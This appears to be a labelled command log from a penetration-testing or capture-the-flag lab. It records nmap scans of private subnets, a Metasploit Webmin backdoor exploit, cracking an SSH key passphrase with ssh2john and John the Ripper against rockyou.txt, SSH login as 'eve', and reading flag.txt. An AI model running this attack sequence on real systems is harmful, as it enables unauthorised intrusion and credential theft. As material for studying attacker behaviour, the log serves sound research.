 nmap 172.18.1.5 M0
nmap 172.18.1.5 -p 10000 M0
ls A10
ls A10
msfconsole M2
msfconsole M2
use unix/webapp/webmin_backdoor M4
show options M5
set RHOSTS 172.18.1.5 M6
exploit M8
set LHOST 192.168.131.85 M6
exploit M8
nmap 172.18.1.1/24 A0 A1
nmap 10.0.1.1/24 A0 A1
nmap 10.1.0.1/24 A0 A1
nmap 100.100.100.1/24 A0 A1
msfconsole M2
use unix/webapp/webmin_backdoor M4
set LHOST 192.168.131.85 M6
nmap 172.168.1.1/24 A0 A1
nmap 172.18.1.1/24 A0 A1
set RHOSTS 172.18.1.5 M6
nmap 10.1.0.1/24 A0 A1
exploit M8
show options M5
exploit M8
nmap 10.1.17.4 A0 A1
chmod 600 key.txt M15
ssh -i key.txt eve@10.1.17.4 M16
ssh -i key.txt eve@10.1.17.4 M16
ssh -i key.txt eve@10.1.17.4 M16
ls A10
./ssh2john.py A14 A16
./ssh2john.py key.txt A14 A16
./ssh2john.py key.txt > sshjohn.txt A14 A16
ls A10
man john A14
john --single sshjohn.txt A14 A16
john --show sshjohn.txt A5 A14 A16
john --single sshjohn.txt A14 A16
john --show sshjohn.txt A5 A14 A16
john -i sshjohn.txt M16
john --incremental sshjohn.txt M16
ls A10
john --wordlist /usr/share/wordlists/rockyou.txt sshjohn.txt M14
ssh -i key.txt eve@10.1.17.4 M16
ssh -i key.txt eve@10.1.17.4 M16
ls A10
ls A10
cat flag.txt M17